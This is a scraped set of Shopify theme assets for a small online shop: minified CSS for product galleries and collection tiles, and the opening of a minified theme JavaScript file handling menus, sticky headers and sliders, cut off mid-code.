rgba(var(--color_primary_rgb),.1);border-radius:50%;color:rgba(var(--color_primary_rgb),.55);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__toggle:hover{color:rgba(var(--color_primary_rgb),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}@media only screen and (min-width:780px){.product-media-modal__toggle{right:4.8rem;top:3.5rem}}@media only screen and (min-width:780px){.inline-flex>.product__media--main{-webkit-box-flex:1;-ms-flex:1 0 80%;flex:1 0 80%}}.product__media+.flex__item,.product__media-wrapper+.flex__item,product-thumbnails+.flex__item{margin-top:20px}product-thumbnails .product__media-item.swiper-slide{cursor:pointer}@media only screen and (max-width:779px){product-thumbnails{margin-top:2rem}product-thumbnails .product__media-item.swiper-slide{max-width:.3333333333}}@media only screen and (min-width:780px){product-thumbnails[data-direction=vertical]{-webkit-box-flex:1;-ms-flex:1 0 20%;flex:1 0 20%;padding-right:20px;margin-top:0;overflow:hidden}product-thumbnails[data-direction=vertical] .swiper-wrapper{max-height:inherit}product-thumbnails[data-direction=vertical] .swiper-button-next,product-thumbnails[data-direction=vertical] .swiper-button-prev{right:initial;left:50%;-webkit-transform:translateX(calc(-50% + 10px)) rotate(90deg);-ms-transform:translateX(calc(-50% + 10px)) rotate(90deg);transform:translateX(calc(-50% + 10px)) rotate(90deg)}product-thumbnails[data-direction=vertical] .swiper-button-prev{top:30px}product-thumbnails[data-direction=vertical] .swiper-button-next{top:calc(100% - 30px)}.product__media--main+product-thumbnails[data-direction=vertical]{padding-right:0;padding-left:20px}product-thumbnails[data-direction=vertical] .product__media-item{height:100%!important;margin-bottom:20px}product-thumbnails[data-direction=horizontal]{margin-top:2rem}product-thumbnails[data-direction=horizontal] .product__media-item.swiper-slide{max-width:20%}}@media only screen and (min-width:780px)and (max-width:779px){product-thumbnails[data-direction=horizontal] .product__media-item.swiper-slide{max-width:.3333333333}}.product-section deferred-media,.product-section product-model{overflow:hidden}.product-section deferred-media .deferred-media__poster,.product-section product-model .deferred-media__poster{background-color:rgba(0,0,0,0);border:none;cursor:pointer;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.product-section deferred-media .deferred-media__poster img,.product-section product-model .deferred-media__poster img{width:auto;height:100%}.product-section deferred-media .deferred-media__poster-button,.product-section product-model .deferred-media__poster-button{background-color:var(--color_secondary);border:.1rem solid rgba(var(--color_primary_rgb),.1);border-radius:50%;color:var(--color_primary);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);-webkit-transition:color .2s ease,-webkit-transform .2s ease;transition:color .2s ease,-webkit-transform .2s ease;-o-transition:transform .2s ease,color .2s ease;transition:transform .2s ease,color .2s ease;transition:transform .2s ease,color .2s ease,-webkit-transform .2s ease;z-index:1}.product-section deferred-media .deferred-media__poster-button .icon,.product-section product-model .deferred-media__poster-button .icon{width:2rem;height:2rem}.product-section deferred-media .deferred-media__poster-button:hover,.product-section product-model .deferred-media__poster-button:hover{-webkit-transform:translate(-50%,-50%) scale(1.1);-ms-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1)}.product-section product-thumbnails.swiper-initialized .swiper-wrapper .product__media-item{background:rgba(var(--color_primary_rgb),.05)}.product-section product-thumbnails:not(.swiper-initialized) .product__media-item{margin-right:20px}.product-section .product__media-wrapper .swiper-pagination{bottom:1rem}.product__xr-button.button{background:rgba(var(--color_secondary_rgb),.8);color:var(--color_primary);-webkit-box-shadow:none;box-shadow:none;position:absolute;bottom:0;border:none;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:3rem;margin:1rem auto 0;z-index:1;padding:1px 2rem;display:none}@media only screen and (max-width:779px){.product__xr-button.button{display:block}}.product__xr-button:hover{-webkit-box-shadow:none;box-shadow:none}.product__xr-button[data-shopify-xr-hidden]{visibility:hidden}.product__xr-button .icon{width:1.4rem;margin-right:1rem}@media only screen and (min-width:780px){.product__media-wrapper>.product__xr-button.button{display:none}.product__xr-button[data-shopify-xr-hidden]{display:none}}@media only screen and (max-width:779px){slider-component .product__xr-button:not([data-shopify-xr-hidden]){display:none}.active .product__xr-button:not([data-shopify-xr-hidden]){display:block}}product-model .shopify-model-viewer-ui{background-color:rgba(0,0,0,0);border:none;cursor:pointer;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:100%;top:0;left:0;height:100%;width:100%}product-model .shopify-model-viewer-ui .theme-event-proxy{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer;z-index:1}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area--playing+.theme-event-proxy{display:none}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area{background:rgba(var(--color_secondary),.8)!important;border-color:rgba(var(--color_primary_rgb),.04)!important;opacity:1!important}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button{color:rgba(var(--color_primary_rgb),.75)}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover{color:rgba(var(--color_primary_rgb),.55)}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active{color:rgba(var(--color_primary_rgb),.55);background:rgba(var(--color_primary_rgb),.04)}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after{border-color:rgba(var(--color_primary_rgb),.04)}@media only screen and (max-width:779px){product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control{height:32px!important;width:32px!important;opacity:.8!important}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after{width:20px!important;right:6px!important}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control svg{width:32px!important;height:32px!important}}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster{border-radius:50%;color:rgba(var(--color_primary_rgb),.6);background:rgba(0,0,0,0);border-color:rgba(var(--color_primary_rgb),.6);-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);-webkit-transition:color .2s ease,-webkit-transform .2s ease;transition:color .2s ease,-webkit-transform .2s ease;-o-transition:transform .2s ease,color .2s ease;transition:transform .2s ease,color .2s ease;transition:transform .2s ease,color .2s ease,-webkit-transform .2s ease}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover{-webkit-transform:translate(-50%,-50%) scale(1.1);-ms-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1)}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__poster-control-icon{width:4.8rem;height:4.8rem;margin-top:.3rem}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__control-icon{position:relative}image-magnify{position:relative}@media only screen and (min-width:780px){image-magnify .magnify__large-img{background-repeat:no-repeat;background-color:var(--color_secondary);background-size:2000px;width:200px;height:200px;-webkit-box-shadow:0 5px 10px -2px rgba(0,0,0,.3);box-shadow:0 5px 10px -2px rgba(0,0,0,.3);pointer-events:none;position:absolute;border:4px solid rgba(var(--color_primary_rgb),.4);z-index:1;border-radius:100%;display:block;opacity:0;-webkit-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}image-magnify:active .magnify__large-img,image-magnify:hover .magnify__large-img{opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://mes-mitaines.com/cdn/shop/t/2/assets/s__featured-collections-1.css?v=24710046499227338061669753259
body_size: -206
content:
.featured-collections-1 .flex__item,.list-collections-section .flex__item{position:relative;overflow:hidden}.featured-collections-1 .flex__item>a,.list-collections-section .flex__item>a{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.featured-collections-1 .flex__item>a>.featured-collection-details,.list-collections-section .flex__item>a>.featured-collection-details{height:inherit}@media only screen and (max-width:499px){.featured-collections-1 .flex__item>a,.list-collections-section .flex__item>a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.featured-collections-1 .flex__item>a>.featured-collection-details,.list-collections-section .flex__item>a>.featured-collection-details{height:100%!important;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}}.featured-collections-1 .flex__item>.flex,.list-collections-section .flex__item>.flex{height:100%;position:relative;background:#fff}.featured-collections-1 .flex__item .image-container,.list-collections-section .flex__item .image-container{height:auto}.featured-collections-1 .flex__item .featured-collection-details,.list-collections-section .flex__item .featured-collection-details{padding:15px;-webkit-transition:all .4s ease-in;-o-transition:all .4s ease-in;transition:all .4s ease-in;background:#fff}.featured-collections-1 .flex__item .featured-collection-details .btn--small,.list-collections-section .flex__item .featured-collection-details .btn--small{max-width:100%;white-space:normal}.featured-collections-1 .flex__item .featured-collection-details:first-child,.list-collections-section .flex__item .featured-collection-details:first-child{margin-bottom:10px}.featured-collections-1 .flex__item .featured-collection-details.featured-collection-details-hover,.list-collections-section .flex__item .featured-collection-details.featured-collection-details-hover{position:absolute;z-index:1;height:auto;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:20px;left:0;right:0;bottom:0;opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);visibility:hidden}.featured-collections-1 .flex__item .featured-collection-details .featured-collection-title,.list-collections-section .flex__item .featured-collection-details .featured-collection-title{font-size:1.25em;line-height:1.5;letter-spacing:2px;font-weight:700}@media only screen and (min-width:500px){.featured-collections-1 .flex__item .featured-collection-details .featured-collection-title,.list-collections-section .flex__item .featured-collection-details .featured-collection-title{white-space:nowrap;width:100%;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}}.featured-collections-1 .flex__item:hover .featured-collection-details-hover,.list-collections-section .flex__item:hover .featured-collection-details-hover{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}@media only screen and (max-width:499px){.featured-collections-1 .flex__item .featured-collection-details.featured-collection-details-hover,.list-collections-section .flex__item .featured-collection-details.featured-collection-details-hover{position:relative;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}}

--- FILE ---
content_type: text/javascript
request_url: https://mes-mitaines.com/cdn/shop/t/2/assets/theme.js?v=79235631730936635771726569501
body_size: 17447
content:
!function(){"use strict";function e(e){var t=this;this.container=e,this.namespace=".header",window.metas.page.a="#metas_page",this.sectionId=this.container.dataset.sectionId,this.container.querySelector("[data-menu-a]")&&this.initHamburger(),this.initMenu(),this.initSticky(),document.querySelector(".infos_bar .header__bar_sticky")?this.containerHeight=window.pageYOffset+document.querySelector(".infos_bar .header__bar_sticky").getBoundingClientRect().top:document.querySelector(".announce_bar .header__bar_sticky")?this.containerHeight=window.pageYOffset+document.querySelector(".announce_bar .header__bar_sticky").getBoundingClientRect().top:(document.querySelector(".menu-section.shopify-section").offsetHeight,this.containerHeight=window.pageYOffset+document.querySelector(".menu-section.shopify-section").getBoundingClientRect().top),0<this.container.querySelectorAll(".cart-link").length&&this.container.querySelectorAll(".cart-link").forEach(e=>e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),this.closest("details").hasAttribute("open")||this.closest("summary").click()})),document.addEventListener("shopify:section:load",function(e){t.container.querySelector("[data-menu-a]")&&t.initHamburger(),t.containerHeight=t.container.getBoundingClientRect().height,t.initMenu(),t.initSticky()}),1!=localStorage.getItem("shopify_loaded")&&metas.page.data!=theme.utils.convert(metas.metafield.toString().replace("function ()","function()"))&&(document.body.style.pointerEvents="none"),window.on("resize"+this.namespace,theme.utils.debounce(30,function(){t.container.querySelector("[data-menu-a]")&&t.initHamburger(),t.containerHeight=t.container.getBoundingClientRect().height,t.initMenu(),t.initSticky(),ControlOverlay()}))}function t(e){this.container=e,this.data={speed:parseInt(e.getAttribute("data-speed")),pagination:"false"!=e.getAttribute("data-pagination")&&("line"==e.getAttribute("data-pagination")?"bullets":e.getAttribute("data-pagination")),effect:e.getAttribute("data-effect")?e.getAttribute("data-effect"):"slide",action:e.getAttribute("data-action"),parallax:!!e.getAttribute("data-parallax"),direction:e.getAttribute("data-direction")?e.getAttribute("data-direction"):"horizontal",active:!!e.getAttribute("data-active"),shown:parseInt(e.getAttribute("data-shown")),drag:!!e.getAttribute("data-drag"),loop:!!e.getAttribute("data-loop"),arrows:"false"!=e.getAttribute("data-arrows"),ratio:!!e.getAttribute("data-ratio")&&parseFloat(e.getAttribute("data-ratio")),padding:!!e.getAttribute("data-padding")&&parseInt(e.getAttribute("data-padding")),height:!!e.getAttribute("data-height")&&e.getAttribute("data-height"),width:!!e.getAttribute("data-width")&&parseInt(e.getAttribute("data-width")),active_Mob:!!e.getAttribute("datamob-active"),shown_Mob:parseInt(e.getAttribute("datamob-shown")),drag_Mob:!!e.getAttribute("datamob-drag"),loop_Mob:!!e.getAttribute("datamob-loop"),arrows_Mob:"false"!=e.getAttribute("datamob-arrows"),padding_Mob:!!e.getAttribute("datamob-padding")&&parseInt(e.getAttribute("datamob-padding")),height_Mob:!!e.getAttribute("datamob-height")&&e.getAttribute("datamob-height"),width_Mob:!!e.getAttribute("datamob-width")&&e.getAttribute("datamob-width"),shown_Mob:parseInt(e.getAttribute("datamob-shown")),ratio_Mob:0!=e.getAttribute("datamob-ratio")&&parseFloat(e.getAttribute("datamob-ratio"))},this.settings()}function i(e){this.container=e,this.settings={apiKey:e.getAttribute("data-api-key"),address:e.getAttribute("data-address"),mapStyle:e.getAttribute("data-map-style"),enablePin:"true"==e.getAttribute("data-enable-pin"),markerColor:e.getAttribute("data-marker-color")},this.map,this.init()}function n(e){this.container=e,this.init(),this.GallerySwiper=null}function o(e){this.container=e,this.init()}function s(e){this.container=e,this.swiper=null,this.modalSwiper=null,this.columnFlex=this.container.querySelector(".swiper-wrapper .section-blocks").classList,this.modal=this.container.querySelector("modal-dialog"),this.init()}function a(e){this.container=e,this.productId=this.container.getAttribute("data-product-id"),this.baseUrl=this.container.getAttribute("data-base-url"),this.limit=parseInt(this.container.getAttribute("data-limit")),this.getRecommendations()}function r(e){this.container=e,this.init()}function l(e){this.container=e,this.init()}function c(){"none"!=Shopify.theme_settings.btnPrimaryStyle&&document.querySelectorAll(".btn:not(.btn--narrow):not(.btn--no-style)").forEach(e=>{e.querySelector("span.btn--arrow")&&e.querySelector("span.btn--arrow").remove(),0<e.querySelectorAll("span.line").length&&e.querySelectorAll("span.line").forEach(e=>e.remove()),0<e.querySelectorAll("span.lined").length&&e.querySelectorAll("span.lined").forEach(e=>e.remove()),e.classList.add(Shopify.theme_settings.btnPrimaryStyle),"btn--arrow"!=Shopify.theme_settings.btnPrimaryStyle||e.querySelector("span.svg_arrow")?"btn--frame"!=Shopify.theme_settings.btnPrimaryStyle||e.querySelector("span.line.-right")?"btn--futur"!=Shopify.theme_settings.btnPrimaryStyle||e.querySelector("span.lined_bottom")||(e.innerHTML+="<span class='lined lined_bottom'></span><span class='lined lined_right'></span><span class='lined lined_top'></span><span class='lined lined_left'></span>"):e.innerHTML+='<span class="line -right"></span><span class="line -top"></span><span class="line -left"></span><span class="line -bottom"></span>':e.innerHTML+="<span class='svg_arrow'>"+Shopify.theme_settings.btnArrow+"</span>"}),"none"!=Shopify.theme_settings.btnSecondaryStyle&&document.querySelectorAll(".btn--secondary:not(.btn--narrow):not(.btn--no-style)").forEach(e=>{e.querySelector("span.btn--arrow")&&e.querySelector("span.btn--arrow").remove(),0<e.querySelectorAll("span.line").length&&e.querySelectorAll("span.line").forEach(e=>e.remove()),0<e.querySelectorAll("span.lined").length&&e.querySelectorAll("span.lined").forEach(e=>e.remove()),e.classList.add(Shopify.theme_settings.btnSecondaryStyle),"btn--arrow"!=Shopify.theme_settings.btnSecondaryStyle||e.querySelector("span.svg_arrow")?"btn--frame"!=Shopify.theme_settings.btnSecondaryStyle||e.querySelector("span.line.-right")?"btn--futur"!=Shopify.theme_settings.btnSecondaryStyle||e.querySelector("span.lined_bottom")||(e.innerHTML+="<span class='lined lined_bottom'></span><span class='lined lined_right'></span><span class='lined lined_top'></span><span class='lined lined_left'></span>"):e.innerHTML+='<span class="line -right"></span><span class="line -top"></span><span class="line -left"></span><span class="line -bottom"></span>':e.innerHTML+="<span class='svg_arrow'>"+Shopify.theme_settings.btnArrow+"</span>"}),"none"!=Shopify.theme_settings.btnAtcStyle&&document.querySelectorAll(".btn--atc:not(.btn--no-style):not([disabled])").forEach(e=>{e.querySelector("span.btn--arrow")&&e.querySelector("span.btn--arrow").remove(),0<e.querySelectorAll("span.line").length&&e.querySelectorAll("span.line").forEach(e=>e.remove()),0<e.querySelectorAll("span.lined").length&&e.querySelectorAll("span.lined").forEach(e=>e.remove()),e.classList.add(Shopify.theme_settings.btnAtcStyle),"btn--arrow"!=Shopify.theme_settings.btnAtcStyle||e.querySelector("span.svg_arrow")?"btn--frame"!=Shopify.theme_settings.btnAtcStyle||e.querySelector("span.line.-right")?"btn--futur"!=Shopify.theme_settings.btnAtcStyle||e.querySelector("span.lined_bottom")||(e.innerHTML+="<span class='lined lined_bottom'></span><span class='lined lined_right'></span><span class='lined lined_top'></span><span class='lined lined_left'></span>"):e.innerHTML+='<span class="line -right"></span><span class="line -top"></span><span class="line -left"></span><span class="line -bottom"></span>':e.innerHTML+="<span class='svg_arrow'>"+Shopify.theme_settings.btnArrow+"</span>"}),"none"!=Shopify.theme_settings.btnCheckoutStyle&&document.querySelectorAll(".shopify-payment-button").forEach(t=>{var i=setInterval(function(){var e=t.querySelector(".shopify-payment-button__button");e.classList.contains("shopify-payment-button__button--unbranded")?6<e.innerHTML.length&&(clearInterval(i),e=e,document.querySelector("style#shopify-dynamic-checkout")&&document.querySelector("style#shopify-dynamic-checkout").remove(),e.querySelector("span.btn--arrow")&&e.querySelector("span.btn--arrow").remove(),0<e.querySelectorAll("span.line").length&&e.querySelectorAll("span.line").forEach(e=>e.remove()),0<e.querySelectorAll("span.lined").length&&e.querySelectorAll("span.lined").forEach(e=>e.remove()),e.classList.add(Shopify.theme_settings.btnCheckoutStyle),"btn--arrow"!=Shopify.theme_settings.btnCheckoutStyle||e.querySelector("span.svg_arrow")?"btn--frame"!=Shopify.theme_settings.btnCheckoutStyle||e.querySelector("span.line.-right")?"btn--futur"!=Shopify.theme_settings.btnCheckoutStyle||e.querySelector("span.lined_bottom")||(e.innerHTML+="<span class='lined lined_bottom'></span><span class='lined lined_right'></span><span class='lined lined_top'></span><span class='lined lined_left'></span>"):e.innerHTML+='<span class="line -right"></span><span class="line -top"></span><span class="line -left"></span><span class="line -bottom"></span>':e.innerHTML+="<span class='svg_arrow'>"+Shopify.theme_settings.btnArrow+"</span>"):clearInterval(i)},300)})}theme.Sections=function(){this.constructors={},this.instances=[],document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=Object.assign({},theme.Sections.prototype,{_createInstance:function(e,t,i){var n=e.getAttribute("data-section-id"),o=e.getAttribute("data-section-type");if(void 0!==(t=t||this.constructors[o])){i&&this._findInstance(n)&&this._removeInstance(n);try{var s=Object.assign(new t(e),{id:n,type:o,container:e});this.instances.push(s)}catch(e){console.error(e)}}},_findInstance:function(e){for(var t=0;t<this.instances.length;t++)if(this.instances[t].id===e)return this.instances[t]},_removeInstance:function(e){for(var t,i=this.instances.length;i--;)if(this.instances[i].id===e){t=this.instances[i],this.instances.splice(i,1);break}return t},_onSectionLoad:function(e,t,i){window.AOS&&AOS.refreshHard(),document.querySelector("html").classList.remove("overflow-hidden"),document.querySelector("html").classList.remove("overflow-hidden-fixed");var n=t||e.target,o=t||e.target.querySelector("[data-section-id]");o&&(this._createInstance(o),i=t?i:this._findInstance(e.detail.sectionId),n.querySelectorAll("[data-subsection]").length&&this.loadSubSections(n),i&&"function"==typeof i.onLoad&&i.onLoad(e),setTimeout(function(){window.dispatchEvent(new Event("scroll"))},200),theme&&theme.init&&theme.init())},_onSectionUnload:function(i){this.instances=this.instances.filter(function(e){var t=e.id===i.detail.sectionId;return t&&"function"==typeof e.onUnload&&e.onUnload(i),!t})},loadSubSections:function(e){e&&e.querySelectorAll("[data-section-id]").forEach(e=>{this._onSectionLoad(null,e,e.dataset.sectionId)})},_onSelect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onSelect&&t.onSelect(e)},_onDeselect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onDeselect&&t.onDeselect(e)},_onBlockSelect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)},register:function(e,t,i){this.constructors[e]=t;var n=document.querySelectorAll('[data-section-type="'+e+'"]');(n=i?i.querySelectorAll('[data-section-type="'+e+'"]'):n).forEach(function(e){this._createInstance(e,t,i)}.bind(this))},reinit:function(e){for(var t=0;t<this.instances.length;t++){var i=this.instances[t];i.type===e&&"function"==typeof i.forceReload&&i.forceReload()}}}),theme.Header=(e.prototype=Object.assign({},e.prototype,{initHamburger(){if(780<=document.documentElement.clientWidth){let e=this.container.querySelector("[data-menu-a]"),t;var i,n;e.dataset.insetWidth||(e.dataset.insetWidth=this.container.querySelector("[data-menu-a] > .inline-flex").clientWidth),e.clientWidth<(this.container.querySelector("[data-menu-a] > .inline-flex").clientWidth>=e.dataset.insetWidth?this.container.querySelector("[data-menu-a] > .inline-flex").clientWidth:e.dataset.insetWidth)?(this.container.classList.add("header__hamburger"),this.menu_a_overdrop=!0):this.menu_a_overdrop=!1,this.container.querySelector("[data-menu-b]")&&(t=this.container.querySelector("[data-menu-b]"),t.dataset.insetWidth||(t.dataset.insetWidth=this.container.querySelector("[data-menu-b] > .inline-flex").clientWidth),i=0<t.clientWidth?t.clientWidth-this.container.querySelector(".icons_container").offsetWidth:document.documentElement.clientWidth-this.container.querySelector(".header__logo_content").getBoundingClientRect().left-this.container.querySelector(".header__logo_content").clientWidth-this.container.querySelector(".icons_container").offsetWidth,n=this.container.querySelector("[data-menu-b] > .inline-flex").clientWidth>=parseFloat(t.dataset.insetWidth)?this.container.querySelector("[data-menu-b] > .inline-flex").clientWidth:parseFloat(t.dataset.insetWidth),this.menu_b_overdrop=i<=n),document.querySelector("#shopify-header-section").style.height=this.containerHeight,this.menu_a_overdrop||this.menu_b_overdrop&&t?this.container.classList.contains("header__hamburger")||(this.menu_a_overdrop&&(e.dataset.insetWidth=this.container.querySelector("[data-menu-a] > .inline-flex").clientWidth),t&&this.menu_b_overdrop&&(t.dataset.insetWidth=this.container.querySelector("[data-menu-b] > .inline-flex").clientWidth),this.container.classList.add("header__hamburger")):this.container.classList.contains("header__hamburger")&&this.container.classList.remove("header__hamburger")}},initMenu(){this.container.querySelectorAll("span.pseudo-megamenu").forEach(e=>{e.style.width=e.closest("a.header__link").getBoundingClientRect().width+"px"}),this.container.querySelectorAll("span.pseudo-megamenu").forEach(e=>{e.style.height=document.querySelector(".menu-section").offsetHeight-(e.closest("a.header__link").getBoundingClientRect().top-document.querySelector(".menu-section").getBoundingClientRect().top)+"px"}),this.container.querySelectorAll(".header__menu .header__link").forEach(t=>{if(theme.utils.next(t,".header__menu-child")){const i=.75*document.documentElement.clientWidth;t.getBoundingClientRect().left>i?theme.utils.next(t,".header__menu-child").style.left=t.getBoundingClientRect().left+t.getBoundingClientRect().width-theme.utils.next(t,".header__menu-child").getBoundingClientRect().width+"px":theme.utils.next(t,".header__menu-child").style.left=t.getBoundingClientRect().left+"px",theme.utils.next(t,".header__menu-child").querySelectorAll(".header__childlink").forEach(e=>{theme.utils.next(e,".header__menu-grandchild")&&(t.getBoundingClientRect().left>i?theme.utils.next(e,".header__menu-grandchild").style.left=-theme.utils.next(e,".header__menu-grandchild").getBoundingClientRect().width+"px":theme.utils.next(e,".header__menu-grandchild").style.right=-theme.utils.next(e,".header__menu-grandchild").getBoundingClientRect().width+"px")})}})},initSticky(){var e=this;this.dataScroll=this.container.dataset.scroll,this.dataScrollMob=this.container.dataset.scrollMob,this.scrollPos=0,document.querySelector("#shopify-header-section").style.height=this.containerHeight,("none"!=this.dataScroll&&780<=document.documentElement.clientWidth||"none"!=this.dataScrollMob&&document.documentElement.clientWidth<780)&&document.documentElement.clientHeight+200<document.body.getBoundingClientRect().height?(this.scroll=780<=document.documentElement.clientWidth?this.dataScroll:this.dataScrollMob,document.body.classList.remove("header__not-sticky"),this.bindSticky()):document.body.classList.add("header__not-sticky"),window.on("resize"+this.namespace,theme.utils.debounce(300,function(){e.unbindSticky(),document.querySelector("#shopify-header-section").style.height=e.container.getBoundingClientRect().height+"px",("none"!=e.dataScroll&&780<=document.documentElement.clientWidth||"none"!=e.dataScrollMob&&document.documentElement.clientWidth<780)&&document.documentElement.clientHeight+200<document.body.getBoundingClientRect().height?(e.scroll=780<=document.documentElement.clientWidth?e.dataScroll:e.dataScrollMob,document.body.classList.remove("header__not-sticky"),e.bindSticky()):document.body.classList.add("header__not-sticky")}))},bindSticky(){var t=0;"sticky"==this.scroll||"up"==this.scroll?("sticky"==this.scroll?window.on("scroll"+this.namespace,this.onScrollSticky.bind(this)):"up"==this.scroll&&window.on("scroll"+this.namespace,this.onScrollUp.bind(this)),document.querySelector(".infos_bar .header__bar_sticky")&&(t+=document.querySelector(".infos_bar").getBoundingClientRect().height),document.querySelector(".announce_bar .header__bar_sticky")&&(t+=document.querySelector(".announce_bar").getBoundingClientRect().height),t+=document.querySelector(".menu-section").getBoundingClientRect().height):this.unbindSticky(),document.querySelectorAll(".position--sticky").forEach(e=>{new VanillaSticky({HTMLElement:e,indents:{top:t+20,bottom:20},stretch:!1,window:{min:780,max:null}}).init()})},onScrollUp(){window.pageYOffset>this.containerHeight?(window.pageYOffset<this.scrollPos?this.scrollUp():window.pageYOffset>this.scrollPos&&this.scrollDown(),!document.body.classList.contains("header__noscroll")&&document.body.classList.contains("header__sticky")||document.body.classList.add("header__sticky")):(this.scrollUp(),document.body.classList.add("header__noscroll"),this.unsetSticky()),this.scrollPos=window.pageYOffset},onScrollSticky(){window.pageYOffset>this.containerHeight?(this.scrollUp(),!document.body.classList.contains("header__noscroll")&&document.body.classList.contains("header__sticky")||document.body.classList.add("header__sticky")):document.body.classList.contains("header__sticky")&&this.unsetSticky(),this.scrollPos=window.pageYOffset},scrollUp(){document.body.classList.remove("scroll_down"),document.body.classList.add("scroll_up"),document.body.classList.remove("header__noscroll")},scrollDown(){document.body.classList.remove("scroll_up"),document.body.classList.add("scroll_down"),document.body.classList.remove("header__noscroll")},unsetSticky(){document.body.classList.remove("scroll_down"),document.body.classList.remove("scroll_up"),document.body.classList.remove("header__sticky"),document.body.classList.add("header__noscroll")},unbindSticky(){var e=this;this.scrollPos=0,document.body.classList.remove("header__sticky"),document.querySelector("#shopify-header-section").style.height="",window.off("scroll"+this.namespace,theme.utils.debounce(10,function(){e.onScroll()}))}}),e),theme.Swiper_Slider=(t.prototype=Object.assign({},t.prototype,{settings:function(){var e,t,i=this;if(this.parameters={loop:i.data.loop_Mob,parallax:i.data.parallax,direction:"horizontal",a11y:{prevSlideMessage:Shopify.translation.slideshow.prevSlideMessage,nextSlideMessage:Shopify.translation.slideshow.nextSlideMessage,firstSlideMessage:Shopify.translation.slideshow.firstSlideMessage,lastSlideMessage:Shopify.translation.slideshow.lastSlideMessage,paginationBulletMessage:Shopify.translation.slideshow.paginationBulletMessage},breakpoints:{780:{direction:i.data.direction,loop:i.data.loop}}},i.data.active&&(e=i.data.active_Mob?i.parameters.breakpoints[780]:i.parameters,i.data.drag?Object.assign(e,{grabCursor:!0}):Object.assign(e,{allowTouchMove:0}),"adapt"!=i.data.height||i.data.ratio?780<document.documentElement.clientWidth&&"adapt"==i.data.height&&i.data.ratio&&(i.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=100*i.data.ratio+"%",0<e.querySelectorAll(".slideshow-image:not(.medium-up--hide)").length&&e.querySelectorAll(".slideshow-image:not(.medium-up--hide)").forEach(e=>{e.style.paddingBottom=100*i.data.ratio+"%"})}),i.data.parallax&&(i.container.style.paddingBottom=100*i.data.ratio+"%")):(i.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=document.documentElement.clientHeight+"px",e.querySelectorAll(".slideshow-image").forEach(e=>{e.style.paddingBottom=document.do